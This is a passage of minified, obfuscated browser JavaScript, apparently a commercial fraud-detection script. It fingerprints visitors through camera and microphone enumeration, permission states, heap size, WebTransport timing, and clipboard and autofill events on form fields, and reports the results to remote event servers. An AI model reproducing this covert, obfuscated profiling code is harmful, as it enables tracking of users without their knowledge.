called';k20(H98WS.Y4S + z84 + R_D + l$h + C_JzX.x2$,t1l);if(p_L){p_L(t1l || y2J);p_L=undefined;}};};L_k=function(p_j,g5o){p1T(function(w9K){var T40=/\'blob\:(.*)\/[a-zA-Z0-9\-]+\'/;var O8C;if(p_j){if(!w9K[J93])w9K[J93]={};try{p_j=p_j[w6KZF.N57](T40,w6KZF.e2N);}catch(Y5s){}w9K[J93][w6KZF.j$j]=p_j;}O8C={"start":a5z,"end":new Date()[H98WS.N$W](),"action":Z5n,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"event_desc":l$h,"text":JSON[C_JzX.w1_](w9K[J93]),"extra":w9K[E55],"refer":w6KZF.n_M,"cacheBy":[H98WS.m3I]};if(g5o){g5o(O8C);g5o=undefined;}h9g(O8C);},function(E3V){var e4l='Error callback called';var M_I=' (dom) [';k20(H98WS.Y4S + z84 + M_I + l$h + C_JzX.x2$,E3V);if(g5o){g5o(E3V || e4l);g5o=undefined;}},V5Y);};f24(function(W_r){if(W_r)L_k(W_r);});}var H9e='wglos';var z84,l$h,r0I;z84=H9e;l$h=w6KZF.i6W;try{r0I=C_JzX.F$6;if(typeof window[r0I] === C_JzX.i20)window[r0I]={};window[r0I][z84]={'name':z84,'run':s5M};}catch(Q7Q){}})();(function(){'use strict';var b45="FE";var w$t='https://wtp.siteperformancetest.net';var b9f="CS";var v2P=3900;function E1C(F56){var M4$,C1k,N09,j2$,i3D,o8S,b9i;M4$=F56[H98WS.C0T][H98WS.B5E];C1k=M4$[b6Pyi.z9n] && !M4$[w6KZF.y9D];N09=M4$[b6Pyi.C69];j2$=F56[C_JzX.r7R];i3D=F56[C_JzX.g8S];o8S=new Date()[H98WS.N$W]();b9i=C1k?c7P:r4e;M1e(b9i,C1k)[H98WS.I7V](function(w8l){var n2P="PS";if(w8l[b45] && w8l[v86] && !w8l[b9f]){if(C1k)w8l[n2P]=!!w8l[X3k] && w8l[X3k] < a1$;if(N09)w8l[n2P]=w8l[X3k] === undefined;}j2$({"start":o8S,"end":new Date()[H98WS.N$W](),"action":w8l[b45]?O$n:O$n + b6Pyi.y8n,"text":window[w6KZF.I5z][C_JzX.w1_](w8l),"extra":H98WS.Y1E + v7b,"cacheBy":[H98WS.w6R]});})[b6Pyi.A7q](function(p83){i3D(C_JzX.m17 + O$n + b6Pyi.l$_ + v7b + b6Pyi.C$n,p83);});}var E$5='wtp';var L00=4000;var z_6='https://d6wfl40rgh70w.cloudfront.net';var X3k="TE";var v86="AS";function T4y(E0X){return new Promise(function(Q0f,J5x){setTimeout(Q0f,E0X);});}var a1$,Q$8,o6d,r4e,c7P,M1e,O$n,v7b,l$W;typeof SuppressedError === C_JzX.E4U?SuppressedError:function(Y80,n6j,K2I){var d4Q;d4Q=new Error(K2I);return (d4Q[C_JzX.U4x]=b6Pyi.i63,d4Q[H98WS.T$L]=Y80,d4Q[b6Pyi.k7s]=n6j,d4Q);};a1$=v2P;function c_k(E1Z,N2_,a0e,b$W){function e9T(X_m){return X_m instanceof a0e?X_m:new a0e(function(t_Z){t_Z(X_m);});}return new (a0e || (a0e=Promise))(function(x9V,j3t){C28((b$W=b$W[C_JzX.d8Q](E1Z,N2_ || []))[b6Pyi.e5v]());function Z7g(R6p){try{C28(b$W[b6Pyi.e5v](R6p));}catch(U3S){j3t(U3S);}}function t7N(Y6I){try{C28(b$W[b6Pyi.A1k](Y6I));}catch(k9Q){j3t(k9Q);}}function C28(N4g){N4g[b6Pyi.u0z]?x9V(N4g[b6Pyi.s$q]):e9T(N4g[b6Pyi.s$q])[H98WS.I7V](Z7g,t7N);}});}function f1J(f9z,T4V){function I24(l77){return function(Q6w){return J1b([l77,Q6w]);};}function J1b(M8S){if(m$S)throw new TypeError(b6Pyi.T2a);while((x8V && (x8V=C_JzX[564838],M8S[C_JzX[564838]] && (L1g=C_JzX[564838])),L1g))try{if((m$S=C_JzX[38777],a6O && (u6B=M8S[C_JzX[564838]] & C_JzX[15546]?a6O[b6Pyi.g8k]:M8S[C_JzX[564838]]?a6O[b6Pyi.A1k] || ((u6B=a6O[b6Pyi.g8k]) && u6B[b6Pyi.C0H](a6O),C_JzX[564838]):a6O[b6Pyi.e5v]) && !(u6B=u6B[b6Pyi.C0H](a6O,M8S[C_JzX[38777]]))[b6Pyi.u0z]))return u6B;if((a6O=C_JzX[564838],u6B))M8S=[M8S[C_JzX[564838]] & C_JzX[15546],u6B[b6Pyi.s$q]];switch(M8S[C_JzX[564838]]){case C_JzX[564838]:case C_JzX[38777]:u6B=M8S;break;case C_JzX[533354]:L1g[b6Pyi.y0O]++;return {value:M8S[C_JzX[38777]],done:C_JzX.o6g};case C_JzX[296503]:L1g[b6Pyi.y0O]++;a6O=M8S[C_JzX[38777]];M8S=[C_JzX[564838]];continue;case C_JzX[64621]:M8S=L1g[b6Pyi.Y96][b6Pyi.A7c]();L1g[b6Pyi.c$w][b6Pyi.A7c]();continue;default:if(!(u6B=L1g[b6Pyi.c$w],u6B=u6B[C_JzX.g7z] > C_JzX[564838] && u6B[u6B[C_JzX.g7z] - C_JzX[38777]]) && (M8S[C_JzX[564838]] === C_JzX[307602] || M8S[C_JzX[564838]] === C_JzX[15546])){L1g=C_JzX[564838];continue;}if(M8S[C_JzX[564838]] === C_JzX[121645] && (!u6B || M8S[C_JzX[38777]] > u6B[C_JzX[564838]] && M8S[C_JzX[38777]] < u6B[C_JzX[121645]])){L1g[b6Pyi.y0O]=M8S[C_JzX[38777]];break;}if(M8S[C_JzX[564838]] === C_JzX[307602] && L1g[b6Pyi.y0O] < u6B[C_JzX[38777]]){L1g[b6Pyi.y0O]=u6B[C_JzX[38777]];u6B=M8S;break;}if(u6B && L1g[b6Pyi.y0O] < u6B[C_JzX[15546]]){L1g[b6Pyi.y0O]=u6B[C_JzX[15546]];L1g[b6Pyi.Y96][H98WS.k33](M8S);break;}if(u6B[C_JzX[15546]])L1g[b6Pyi.Y96][b6Pyi.A7c]();L1g[b6Pyi.c$w][b6Pyi.A7c]();continue;}M8S=T4V[b6Pyi.C0H](f9z,L1g);}catch(h6i){M8S=[C_JzX[307602],h6i];a6O=C_JzX[564838];}finally{m$S=u6B=C_JzX[564838];}if(M8S[C_JzX[564838]] & C_JzX[296503])throw M8S[C_JzX[38777]];return {value:M8S[C_JzX[564838]]?M8S[C_JzX[38777]]:void C_JzX[564838],done:C_JzX.V_j};}var L1g,m$S,a6O,u6B,x8V;L1g={label:C_JzX[564838],sent:function(){if(u6B[C_JzX[564838]] & C_JzX[38777])throw u6B[C_JzX[38777]];return u6B[C_JzX[38777]];},trys:[],ops:[]};return (x8V={next:I24(C_JzX[564838]),"throw":I24(C_JzX[38777]),"return":I24(C_JzX[15546])},typeof Symbol === C_JzX.E4U && (x8V[Symbol[b6Pyi.F44]]=function(){return this;}),x8V);}Q$8=C_JzX.X$x;o6d=L00;r4e=z_6;c7P=w$t;M1e=function(R0u,c2q){return c_k(void C_JzX[564838],void C_JzX[564838],void C_JzX[564838],function(){var m8Z,r4z,l6W,P_N,B3n,t61;return f1J(this,function(v7o){var E2o='Error in creating iframe';var i9r="none";var z_7="WebTransport";var E2u="SUA";switch(v7o[b6Pyi.y0O]){case C_JzX[564838]:if(!window[z_7])return [C_JzX[15546],{FE:C_JzX.o6g}];m8Z=document[H98WS.q1o](w6KZF.p$N);m8Z[H98WS.g1K][H98WS.V_J]=i9r;document[H98WS.N_h][H98WS.C50](m8Z);if(!m8Z[w6KZF.J9f])throw new Error(E2o);if(!m8Z[w6KZF.J9f][z_7])return [C_JzX[15546],{FE:C_JzX.o6g}];r4z={};r4z[b45]=C_JzX.V_j;r4z[E2u]=R0u;l6W=C_JzX[564838];P_N=C_JzX.G2o;B3n=performance[C_JzX.f1_]();t61=new m8Z[w6KZF.J9f][z_7](R0u);r4z[v86]=C_JzX.V_j;t61[H98WS.Z$Z][H98WS.I7V](function(){var k19;l6W=performance[C_JzX.f1_]();k19=l6W - B3n;r4z[b9f]=C_JzX.V_j;r4z[X3k]=k19;})[b6Pyi.A7q](function(g8U){var r1q;l6W=performance[C_JzX.f1_]();P_N=g8U[b6Pyi.m02]();r1q=l6W - B3n;r4z[b9f]=C_JzX.o6g;r4z[X3k]=r1q;r4z[w6KZF.O4r]=P_N;});if(!c2q)return [C_JzX[121645],C_JzX[15546]];return [C_JzX[533354],T4y(Q$8)];case C_JzX[38777]:v7o[b6Pyi.W71]();return [C_JzX[121645],C_JzX[533354]];case C_JzX[15546]:return [C_JzX[533354],T4y(o6d)];case C_JzX[121645]:v7o[b6Pyi.W71]();v7o[b6Pyi.y0O]=C_JzX[533354];case C_JzX[533354]:m8Z[H98WS.n1E]();return [C_JzX[15546],r4z];}});});};O$n=E$5;v7b=w6KZF.r3g;try{l$W=C_JzX.F$6;if(typeof window[l$W] === C_JzX.i20)window[l$W]={};window[l$W][O$n]={'name':O$n,'run':E1C};}catch(m_j){}})();(function(){'use strict';var z2v='jsm';var G6z,L8a,m6N,C7E;G6z=z2v;function I70(p_h){var J96="totalJSHeapSize";var C0_="usedJSHeapSize";var l8c="usedMB";var P0E="memory";var b$9="limitMB";var L0o="jsHeapSizeLimit";var K1B=1000000;var u3x="totalMB";var W91,y3o,G7s,U0s;W91=p_h[C_JzX.r7R];y3o=p_h[C_JzX.g8S];try{if(window[w6KZF.V9B] && window[w6KZF.V9B][P0E]){G7s={};U0s=window[w6KZF.V9B][P0E];G7s[b$9]=U0s[L0o] / K1B;G7s[u3x]=U0s[J96] / K1B;G7s[l8c]=U0s[C0_] / K1B;W91({"start":m6N,"end":new Date()[H98WS.N$W](),"action":G6z,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"refer":document[H98WS.g2Q],"text":ftr__JSON3[C_JzX.w1_](G7s),"cacheBy":[H98WS.w6R]});}}catch(U4k){y3o(C_JzX.m17 + G6z + C_JzX.L8l + L8a + C_JzX.x2$,U4k);}}L8a=C_JzX.O7Q;m6N=new Date()[H98WS.N$W]();try{C7E=C_JzX.F$6;if(typeof window[C7E] === C_JzX.i20)window[C7E]={};window[C7E][G6z]={'name':G6z,'run':I70};}catch(Z9v){}})();(function(){var q7T='18';var c17='wr';var p5Y,N2l,a71;p5Y=c17;N2l=q7T;try{a71=C_JzX.F$6;if(typeof window[a71] === C_JzX.i20)window[a71]={};window[a71][p5Y]={'name':p5Y,'run':g2w};}catch(G5k){}function g2w(H70){var n2a='mic';var Q6q='Android.+zh-CN.+UCBrowser';var F6G="deviceEnum";var Z0v="MediaStreamTrack";var X4G='prompt';var Y6o="shouldBeSupported";var l92='geo';var P5n="getMediaDevices";var X6S="enumerateDevices";var b6c="getSources";var V4Y='ca';var J4S='pho';var m0o='mera';var B6m='location';var D62,h1n,y46,L8R,Y0K,b0p,l1M,j4S,m0Q,l8a,q3u,M7B,b5k,X2g,N2R,v9r,R$Q,p3Q,e8C,C7J,D3T;D62=H70[C_JzX.r7R];h1n=H70[C_JzX.g8S];y46=H70[H98WS.C0T][H98WS.B5E];try{L8R=function(){var R0K;if(typeof Object[C_JzX.O4p] !== H98WS.c89 || window[b6Pyi.x0W][b6Pyi.X5a] === undefined || window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B] === undefined)return;R0K=Object[C_JzX.O4p](window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:v9r})[b6Pyi.A7q](function(){}))[b6Pyi.C7k];if(typeof R0K !== H98WS.c89)return;return R0K;};if(y46[b6Pyi.o3j] && y46[b6Pyi.C69] && y46[b6Pyi.f4a] < C_JzX.N7O || !!navigator[C_JzX.Q7a][w6KZF.Z$6](Q6q))return;Y0K=new Date()[H98WS.N$W]();b0p=C_JzX.o6g;l1M={};j4S={};m0Q={};l8a=-C_JzX[38777];q3u=-C_JzX[38777];M7B=-C_JzX[38777];l1M[Y6o]=y46[b6Pyi.T9m] >= C_JzX.i8B || y46[b6Pyi.f4a] >= C_JzX.F3Q;l1M[F6G]=C_JzX.o6g;b5k=function(){var H$z='wrtc';D62({"start":Y0K,"end":new Date()[H98WS.N$W](),"action":H$z,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](l1M),"extra":ftr__JSON3[C_JzX.w1_](j4S),"cacheBy":[H98WS.w6R,H98WS.m3I]});};(X2g=V4Y + m0o,N2R=n2a + b6Pyi.S9Y + J4S + w6KZF.x6w,v9r=l92 + B6m);if(navigator[w6KZF.v$Y] || window[Z0v]){R$Q=function(){var H72="mediaSources";if(p3Q){b0p=C_JzX.V_j;l1M[H72]=[];p3Q(function(O2f){var c4d='audiooutput';var h3t='audio';var c5V="hasSpeaker";var U8r="groupIds";var i8I='video';var l58="facing";var r4f="groupId";var O07=':v-';var i3F="deviceId";var a0p=':a-';var n2Z="kind";var z9h='audioinput';var q8b='videoinput';var T4O="deviceCount";var f4P="hasMic";var R5a="hasWebcam";var R6k=':ao-';var b6G="mediaId";var s00,H8F;l8a=C_JzX[564838];q3u=C_JzX[564838];M7B=C_JzX[564838];l1M[F6G]=C_JzX.V_j;j4S[f4P]=C_JzX.o6g;j4S[R5a]=C_JzX.o6g;j4S[c5V]=C_JzX.o6g;j4S[b6G]=C_JzX.G2o;for(var c7j=C_JzX[564838];c7j < O2f[C_JzX.g7z];c7j++){s00=O2f[c7j];H8F={id:s00[b6Pyi.h0k] || s00[i3F],kind:s00[n2Z],label:s00[b6Pyi.y0O],groupId:s00[r4f],facing:s00[l58]};l1M[H72][H98WS.k33](H8F);if(m0Q[H8F[r4f]] !== undefined)m0Q[H8F[r4f]]++;else m0Q[H8F[r4f]]=C_JzX[564838];if(s00[n2Z] === h3t || s00[n2Z] === z9h){j4S[f4P]=C_JzX.V_j;j4S[b6G]+=a0p + H8F[b6Pyi.h0k];l8a++;}if(s00[n2Z] === c4d){j4S[c5V]=C_JzX.V_j;j4S[b6G]+=R6k + H8F[b6Pyi.h0k];q3u++;}if(s00[n2Z] === i8I || s00[n2Z] === q8b){j4S[R5a]=C_JzX.V_j;j4S[b6G]+=O07 + H8F[b6Pyi.h0k];M7B++;}}j4S[U8r]=m0Q;j4S[T4O]=H70[H98WS.C0T][w6KZF.k74](m0Q)[C_JzX.g7z];if(j4S[b6G])j4S[b6G]=j4S[b6G][C_JzX.G_d](C_JzX[38777]);b5k();});}if(!b0p && l1M[Y6o])b5k();};p3Q=navigator[w6KZF.v$Y] && navigator[w6KZF.v$Y][X6S] && (function(g3J){navigator[w6KZF.v$Y][X6S]()[H98WS.I7V](g3J)[b6Pyi.A7q](function(o7G){if(o7G && o7G[b6Pyi.m02]()){l1M[w6KZF.B2W]=o7G[b6Pyi.m02]();b5k();}h1n(H98WS.Y4S + p5Y + C_JzX.L8l + N2l + C_JzX.x2$,o7G);});}) || window[Z0v] && (window[Z0v][b6c] || window[Z0v][P5n]);e8C=L8R() || window[b6Pyi.S6V];C7J={state:X4G};if(e8C){D3T=window[b6Pyi.x0W][b6Pyi.X5a] !== undefined && typeof window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B] === H98WS.c89?[window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:X2g}),window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:N2R})]:[Promise[b6Pyi.r82](C7J),Promise[b6Pyi.r82](C7J)];e8C[b6Pyi.m$N](D3T)[H98WS.I7V](function(V$z){var z$z="not allowed";var B6U="denied";var x8v,r1d;if(V$z && Array[H98WS.Q1G](V$z)){x8v=V$z[C_JzX[564838]];r1d=V$z[C_JzX[38777]];if(x8v && r1d)if(x8v[b6Pyi.Z3s] !== B6U || r1d[b6Pyi.Z3s] !== B6U)R$Q();else h1n(H98WS.Y4S + p5Y + C_JzX.L8l + N2l + C_JzX.x2$,z$z);}})[b6Pyi.A7q](function(v91){R$Q();});}else R$Q();}}catch(l_M){if(l_M && l_M[b6Pyi.m02]()){l1M[w6KZF.B2W]=l_M[b6Pyi.m02]();b5k();}h1n(H98WS.Y4S + p5Y + C_JzX.L8l + N2l + C_JzX.x2$,l_M);}}})();(function(){'use strict';var C6m='inpb';function h3U(P6$){function x9o(e31,Y1N){var p48="mozMatchesSelector";var R2$="msMatchesSelector";var n$f="oMatchesSelector";var n_d="webkitMatchesSelector";var y7D="matchesSelector";try{return (e31[w6KZF.W$r] || e31[y7D] || e31[R2$] || e31[p48] || e31[n_d] || e31[n$f])[b6Pyi.C0H](e31,Y1N);}catch(Z8S){return C_JzX.o6g;}}var g4R='autofill';var i$6='isSafari';var K_O="tagName";var K0v='isOperaPresto';var l5b='DOMAutoComplete';var k8a='isOpera';var C$2='paste.ual';function c0t(T5U,n9D){return getComputedStyle(T5U)[n9D];}var f_6='copy.ual';var K6v='cut.ual';var I82='form';var N7A,l4g,k7v,i6r,V4Z,q0I,d4M,T$5;U33=new Date()[H98WS.N$W]();N7A=P6$[H98WS.C0T][H98WS.B5E];l4g=P6$[C_JzX.g8S];k7v=P6$[C_JzX.r7R];try{i6r=function(z_v){var M2R='input';var p56='textarea';var e5R,t7x;e5R=z_v[K_O][w6KZF.o9S]();t7x=e5R === M2R || e5R === p56;return t7x;};V4Z=function(o7J,Z$$){return function(F0S){var i2d='gen';var Q_D='Clip';var C$t="handledB";try{if(!F0S[H98WS.M8B])F0S[H98WS.M8B]={handledB:C_JzX.o6g};if(!F0S[H98WS.M8B][C$t] && (this[b6Pyi.h0k] || this[C_JzX.U4x] || i6r(this))){if(typeof Z$$ === H98WS.c89)Z$$();F0S[H98WS.M8B][C$t]=C_JzX.V_j;T$5(o7J,this,new Date()[H98WS.N$W](),i2d + Q_D);}}catch(H1v){var C2M=',handler) [';l4g(H98WS.Y4S + y66 + H98WS.J3k + o7J + C2M + y05 + C_JzX.x2$,H1v);}};};P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,K6v,function(U2I){var C3v='cut';return V4Z(C3v)[w6KZF.p4C](this)(U2I);});P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,f_6,function(e4L){var F1Q='copy';return V4Z(F1Q)[w6KZF.p4C](this)(e4L);});P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,C$2,function(t8h){var a4$='paste';var X8J;X8J=function(){};return V4Z(a4$,X8J)[w6KZF.p4C](this)(t8h);});q0I=function(){var C7D='rgb(250, 255, 189)';var B7X='background-color';var v7K='yellow';var W8h,U6T;try{W8h=new Date()[H98WS.N$W]();U6T=c0t(this,B7X);if(U6T === C7D)T$5(g4R,this,W8h,v7K);}catch(l3G){var g8a=' (autofill,handler) [';l4g(H98WS.Y4S + y66 + g8a + y05 + C_JzX.x2$,l3G);}};P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,l5b,function(I_J){T$5(g4R,I_J[b6Pyi.L1H],new Date()[H98WS.N$W](),H98WS.r$x);});if(N7A[b6Pyi.z9n] || N7A[k8a] && !N7A[K0v] || N7A[i$6]){P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](document,w6KZF.G0o,function(m8O){q0I[w6KZF.p4C](this)();setTimeout(function(){var S9f=':-webkit-autofill';if(x9o(m8O[b6Pyi.L1H],S9f))T$5(g4R,m8O[b6Pyi.L1H],new Date()[H98WS.N$W](),w6KZF.w43);},C_JzX.g1W);});if(N7A[i$6]){d4M=document[H98WS.q5Z](I82);P6$[H98WS.c$a][w6KZF.V_P](d4M,function(H5j,M8I){var W0F='submit';P6$[H98WS.c$a][H98WS.H7s][H98WS.A$J](M8I,W0F,function(){try{q0I[w6KZF.p4C](this)();}catch(C4D){var u2F=' (sfy) [';try{l4g(H98WS.Y4S + y66 + u2F + y05 + C_JzX.x2$,C4D);}catch(g8X){}}});});}}T$5=function(Q4P,k9Z,v6y,v8L){var i9a="className";var M1t='value';var Y2M="placeholder";var T06="attributes";var w6W="read_all_attrs";var n3u="autocomplete";var y9S,Y0P,d5m,m_s,C8B,m3V;y9S=C_JzX.E5w;Y0P={'id':O5u(k9Z[b6Pyi.h0k],y9S),'name':O5u(k9Z[C_JzX.U4x],y9S),'class':O5u(k9Z[i9a],y9S),'tagName':O5u(k9Z[K_O] || H98WS.k6n,y9S)[w6KZF.o9S](),'placeholder':O5u(k9Z[Y2M],y9S),'autocomplete':O5u(k9Z[n3u],y9S)};function O5u(i96,d5o){if(i96 && !!i96[C_JzX.G_d] && typeof i96[C_JzX.G_d] === H98WS.c89)return i96[C_JzX.G_d](C_JzX[564838],d5o);return undefined;}d5m=P6$[P6$[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x] || ({});m_s=d5m[y66] || ({});try{if(m_s[w6W] === C_JzX.V_j){C8B=k9Z[T06];for(var F_M=C8B[C_JzX.g7z] - C_JzX[38777];F_M >= C_JzX[564838];F_M--)if(C8B[F_M] && C8B[F_M][C_JzX.U4x] && C8B[F_M][C_JzX.U4x][w6KZF.o9S]() != M1t && C8B[F_M][b6Pyi.s$q])Y0P[C8B[F_M][C_JzX.U4x]]=C8B[F_M][b6Pyi.s$q];}}catch(u7$){var p0D='cfgVar';var m_O='attrEx';Y0P[m_O]=u7$[H98WS.h4U];Y0P[p0D]=d5m[w6KZF.Q9W];}m3V={start:U33,end:new Date()[H98WS.N$W](),action:Q4P,userAgent:navigator[C_JzX.Q7a],extra:ftr__JSON3[C_JzX.w1_]({version:y05,source:v8L || C_JzX.j$H}),text:v6y !== undefined?new Date()[H98WS.N$W]() - v6y:C_JzX.G2o,url:(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),event_desc:ftr__JSON3[C_JzX.w1_](Y0P)};k7v(m3V);};}catch(J2W){l4g(H98WS.Y4S + y66 + C_JzX.L8l + y05 + C_JzX.x2$,J2W);}}var y66,y05,U33,a8e;y66=C6m;y05=w6KZF.i6W;try{a8e=C_JzX.F$6;if(window[a8e] === undefined)window[a8e]={};window[a8e][y66]={'name':y66,'run':h3U};}catch(z8U){}})();(function(){'use strict';var B0R="subtle";var Y09='Beacon';var F8$="T15";var R1Z="UAL";var t0c="CompressionStream";var Y59="canWriteCookie";var w80="3";var h$A='DOMContentLoaded';var Z1S="isValidFGUToken";var H50="start";var G0h='load';var D8$='ken';var j5m="CB";var y$_="UDS";var r3k="ftr__testMode";var U7s="generateNoDash";var r9Y="UNLOAD";var b0Q="tokenTriggerTimeout";var p_m='dat';var d3S='dea';var b6Z='onload';var E4J="brands";var I$a='2.41';var M5v="IMMEDIATE";var J42="exec";var i9I='text/plain; charset=gzip+enc';var Z79='jserror';var F9C="contentType";var i$E=')()';var E5o="userAgentData";var A9Y="NONE";var c7g="switchStrategy";var U9Q="attachEvent";var v2_="isMaxthon";var K9a="isValidUUIDToken";var X18="duration";var S3U='removeItem';var o1I="UDAD";var O66="cookieFromLS";var e9c="REGULAR";var K5t="verifyLSFunc";var p0P="popAllUnload";var O0p='r__e';var b9r='error';var n_D="UAS";var P81="createCookie";var J81='ter';var v8H="blockedResult";var W5q="event";var f_Z="fastLaneTolerance";var Q96="src";var h3h="evtbSendRate";var p6C="operaVer";var s$x="acquire";var J_2='(';var q5e='blur.ual';var C2N="getDomain";var H3f="FP";var d1M="UFP";var L_W="r";var b5w='browser';var t08='r__st';var e55="maxTouchPoints";var w6e='text/plain; charset=lz';var G40='xt';var B4H="Decompress";var K6G="9";var b71="Compress";var Z7F="ALF";var T9B="s";var f3f="storageExpiryMinutes";var z3N="some";var x58="Worker";var i3A="removeChild";var e78="getServerSideUserIdTimestamp";var k$l="4";var C1D="nf";var Z6e='ft';var L7z="action";var X6f="A";var K46='3f5' + '451' + 'd08' + '253';var S_K="6";var n42='ptio';var A7I="timestamp";var n7x="userId";var r37="safariVer";var f8T="statusText";var e_P='fe';var m3J='noSupport';var j5B="serverSideUserId";var F1P='message';var X0q="cdn3.";var R92='oadO';var j04="providerSymbol";var x6k="isBrave";var o0y="boolean";var D4H="isValidNumericalToken";var h$I='efca';var Q8W=';';var W4C="2";var C8O="getEventServerFullURL";var M6X='/events';var d5Y="n";var c2a="maxEventsInBuffer";var M5_="ftr__ajax_blob_enabled";var h4o="reason";var r_x="release";var M9H="getEventServerBaseURL";var b1g="emit";var L7a=',';var y3Z="undefined";var T_r='ry';var y3a="ftr__";var s4r="errors";var p$6="isBypassBuffer";var K75='f1c' + '04b' + '39b' + 'd6a' + '44f' + '9a1' + '4c0' + 'c90' + '0e7' + '782' + 'ee_' + '176' + '899' + '491' + '176' + '9';var W6Q="=";var X95="UDF";var k9m="beacon";var W9m='pending';var J9b='crip';var b3U="readyState";var D$2="getLeftStrategiesNumber";var S8F="shift";var v4W='noSend';var y0t=64000;var L8Z="isNewCookie";var n6d="isSpa";var A_2="insertErrorAction";var X3p="NF";var j6q='loading';var a2u="popAll";var c8q="43";var H1j="canSendEvents";var E6D="postMessage";var U_x='d2o' + '5id' + 'wac' + 'g3g' + 'yw.' + 'clo' + 'udf' + 'ron' + 't.n' + 'et';var s2F='userAgent';var I2V='r__sc';var b8a=0xffff;var k9s="ftr__biconfig";var I60=' ';var M$s="domain";var f8n='riptL';var G4i="ftr__ls";var G3v="T30";var S4o="isSilk";var q8S="T5";var w_C='Blob';var H_9="T60";var f1l='text/plain; charset=gzip';var P4i='application/javascript';var U8s="normalLaneTolerance";var f69='XHR';var E2$="crypto";var P2a='onreadystatechange';var l0$='dbe';var d66="cacheMaxAge";var z$C="isSecureContext";var M2O='WPTBlocked';var J3U="onload";var R5B='To';var r4a="M";var k6T="callbacks";var t95='not-supported';var b1H="Uint32Array";var b5y="eventMap";var S65='cdn' + '3.f' + 'ort' + 'er.' + 'com';var b_w="memoryToken";var a74="read";var M_Q='%';var I07='WPTFailed';var a0T='URL';var B4k='url';var x_r="Blob";var c8H="8";var h3Q='ns';var W9R="7";var P3c="blocked";var T1W='artS';var a40="serverSideUserIdTimestamp";var V_V="dUAL";var K8A="insert";var S7R="getEventServerSymbol";var s2v="nts";var Q6k="createObjectURL";var e6E=0.02;var x8i="shouldWriteCookieToLS";var m7I="assign";var S17='on';var f35="init";var n3M="getSiteConfigEntry";var D5i="generate";var p3p="readCookie";var m3h='con';var B6i="compress";var S5w='object';var F0p="JSON";var y4E='for';var w9i="1";var g8z="T10";var Q4d="errorMsg";var k00="r__";var T7L="acquireEventServerURL";var O5Y="cookie";var D_x="URL";var P01="ftr__n";var b6j='tLoad';var S0g,A8V,H_u,X5l,t9G,s4V,W6z,B5K,M5m,q_r,X5c,z38,W4h,S_A,h5J,H0_,m6O,D9N,N6_,L4N,n5Y,T2v,V0j,h9K,C7v,L8P,A4_,I6d,Q9t,w2V,z3e,A6r,U1I,k2s,K5E,V9u,b9J,d43,J$i,g2y,i43,d_y,t89,D1c,Z6W,B0B,K9X,b99,A3Z,q0z,t1q,x5n,N5E,m_A,T7x,D6z,z74,N$s,d3k,F0r,J7p,l9o,h44,G5Y,w_Y,F9J,v5s,W7h,e3N,H6U,V1G,S8v,J2w,C6X,s8k,N44,y08,j1Q,H84,E89,S$G,l_o,N32,E$i,A1P,i1w,c1N,R8v,Q9S,r0N,P9a,f6N,s5n,r_y,h1g,D3X,f1Z,T4H,Y1P,G0T,s99,H31,J7n,k9C,A6e,H8T,V7e,i8e,r$_,v0L,B0H,t6U,X9P,B4W,J51,U6Z,T7a,o6t,a7h,E87,u2E,J$G,Z33,z3E,E5h,h94,B13,w59,Y$i,F2U,X8Z,O4m,w1f,Q8v,I$U,m9T,d0V,z6v,L4h,x3L,s73,z0O,r65,e9C,a7_,e9r,j$L,g9c,K$w,p3a,A8T,t4n,J$L,N2P,U$o,J_s,O2p,y7Q,j3E,P4x,w2d,u_x,k4y,w3R,T54,N4x,k$y,u6Z,w3Q,R69,g80,z4W,x8I,x1F,L_s,g4_,X1Z,M0I,D3b,p4O,C$O,U6l,N$x,q3P,s_6,l7N,a0N,U5b,P5i;try{A8V=function(z5r,I1H,K5j,r5O){function v9K(E82){return E82 instanceof K5j?E82:new K5j(function(N7J){N7J(E82);});}return new (K5j || (K5j=Promise))(function(o4w,O4Z){F5K((r5O=r5O[C_JzX.d8Q](z5r,I1H || []))[b6Pyi.e5v]());function E37(z3Y){try{F5K(r5O[b6Pyi.e5v](z3Y));}catch(p4w){O4Z(p4w);}}function w$G(K7o){try{F5K(r5O[b6Pyi.A1k](K7o));}catch(W6h){O4Z(W6h);}}function F5K(E8Z){E8Z[b6Pyi.u0z]?o4w(E8Z[b6Pyi.s$q]):v9K(E8Z[b6Pyi.s$q])[H98WS.I7V](E37,w$G);}});};H_u=function(J13,q6N){function T2C(i_W){if(V7g)throw new TypeError(b6Pyi.T2a);while((v7N && (v7N=C_JzX[564838],i_W[C_JzX[564838]] && (c5I=C_JzX[564838])),c5I))try{if((V7g=C_JzX[38777],f7n && (C5w=i_W[C_JzX[564838]] & C_JzX[15546]?f7n[b6Pyi.g8k]:i_W[C_JzX[564838]]?f7n[b6Pyi.A1k] || ((C5w=f7n[b6Pyi.g8k]) && C5w[b6Pyi.C0H](f7n),C_JzX[564838]):f7n[b6Pyi.e5v]) && !(C5w=C5w[b6Pyi.C0H](f7n,i_W[C_JzX[38777]]))[b6Pyi.u0z]))return C5w;if((f7n=C_JzX[564838],C5w))i_W=[i_W[C_JzX[564838]] & C_JzX[15546],C5w[b6Pyi.s$q]];switch(i_W[C_JzX[564838]]){case C_JzX[564838]:case C_JzX[38777]:C5w=i_W;break;case C_JzX[533354]:c5I[b6Pyi.y0O]++;return 